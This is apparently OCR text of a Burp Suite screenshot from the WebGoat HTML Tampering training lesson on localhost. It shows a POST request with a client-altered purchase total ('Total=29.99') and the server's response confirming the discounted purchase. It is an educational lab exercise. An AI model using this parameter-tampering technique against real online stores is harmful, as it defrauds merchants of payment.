 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
7 × 8 × ...
Send Cancel < > Target: http://127.0.0.1:8088
Request
Raw Params Headers Hex
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 17
11 Connection: close
12 Cookie: JSESSIONID=822B17CFA020E2058E41370601A70495; JSESSIONID=
9FBD14DEDEE38B643CB7787DAAE0CC87
13
14 QTY=1&Total=29.99
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Mon, 09 Nov 2020 13:07:39 GMT
8 Connection: close
9 Content-Length: 113
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Well done, you just bought a TV at a discount",
14 "output":null
15 }